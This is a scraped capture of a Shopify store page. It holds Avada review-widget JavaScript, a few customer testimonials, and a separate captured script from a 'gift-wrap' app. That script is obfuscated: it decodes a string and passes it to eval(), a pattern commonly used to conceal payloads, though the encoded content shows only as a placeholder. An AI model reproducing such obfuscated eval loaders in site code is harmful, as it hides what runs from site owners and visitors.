I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here","See all":"See all","See what our customers said":"See what our customers said","Reviews heading":"Reviews","Our Reviews":"Our Reviews","Powered By":"Powered By","This email was sent by Avada on behalf of":"This email was sent by Avada on behalf of","Only verified buyers can review this product":"Only verified buyers can review this product","Show more reviews":"Show more reviews","No reviews yet":"No reviews yet"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"content":"They are cute and my favourite. Thank you.","createdAt":"2025-09-27T03:13:20.000Z","rate":5,"firstName":"Peter","id":"ziSj1H2zt8LB7nJQg3mZ"},{"createdAt":"2025-09-24T18:00:22.000Z","firstName":"Victoria","rate":5,"content":"I had got my necklace in Mexico and could not find the pink earing any where until I found them on etsy","id":"tAP6cIbCoBF7FiYojEEA","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-09-24T17:34:22.000Z","firstName":"Flossie","rate":2,"content":"Item is much smaller than depicted.","id":"5ofbBQObXOPQt1WWTAcz","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-09-23T17:54:51.000Z","firstName":"Susanna","rate":5,"content":"Shipping was fast and item was packed well. The carnelian stones are well matched and a great color. I will enjoy wearing them.","id":"uqsG5cYSjqMFmPPtIV3w","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=spyglass-designs.myshopify.com
body_size: 1399
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",61,"maZygcErh",7,7,18))